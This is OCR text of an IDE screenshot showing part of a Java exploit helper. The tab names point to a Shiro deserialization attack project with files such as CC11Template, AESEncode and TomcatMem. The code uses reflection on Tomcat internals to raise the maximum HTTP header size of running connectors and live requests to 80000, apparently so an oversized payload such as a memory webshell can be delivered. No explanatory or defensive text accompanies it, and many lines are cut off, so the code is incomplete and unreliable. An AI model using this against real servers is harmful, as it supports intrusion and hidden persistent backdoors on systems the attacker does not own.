 AESEncode.java × TomcatHeaderSize.java × CC11Template.java × ShirodemoApplication.java × TomcatMem
20 requestField.setAccessible(true);
21 getHandlerMethod.setAccessible(true);
22 org.apache.catalina.loader.WebappClassLoaderBase webappClassLoaderBase =
23 (org.apache.catalina.loader.WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
24 org.apache.catalina.core.ApplicationContext applicationContext = (org.apache.catalina.core.ApplicationContext
25 org.apache.catalina.core.StandardService standardService = (org.apache.catalina.core.StandardService) service
26 org.apache.catalina.connector.Connector[] connectors = standardService.findConnectors();
27 for (int i = 0; i < connectors.length; i++) {
28 if (4 == connectors[i].getScheme().length()) {
29 org.apache.coyote.ProtocolHandler protocolHandler = connectors[i].getProtocolHandler();
30 if (protocolHandler instanceof org.apache.coyote.http11.AbstractHttp11Protocol) {
31 Class[] classes = org.apache.coyote.AbstractProtocol.class.getDeclaredClasses();
32 for (int j = 0; j < classes.length; j++) {
33 // org.apache.coyote.AbstractProtocol$ConnectionHandler
34 if (52 == (classes[j].getName().length()) || 60 == (classes[j].getName().length())) {
35 java.lang.reflect.Field globalField = classes[j].getDeclaredField( name: "global");
36 java.lang.reflect.Field processorsField = org.apache.coyote.RequestGroupInfo.class.getDec
37 globalField.setAccessible(true);
38 processorsField.setAccessible(true);
39 org.apache.coyote.RequestGroupInfo requestGroupInfo = (org.apache.coyote.RequestGroupInfo
40 java.util.List list = (java.util.List) processorsField.get(requestGroupInfo);
41 for (int k = 0; k < list.size(); k++) {
42 org.apache.coyote.Request tempRequest = (org.apache.coyote.Request) requestField.get(
43 headerSizeField.set(tempRequest.getInputBuffer(),80000);
44 }
45 }
46 }
47 ((org.apache.coyote.http11.AbstractHttp11Protocol) protocolHandler).setMaxHttpHeaderSize(80000)
48 }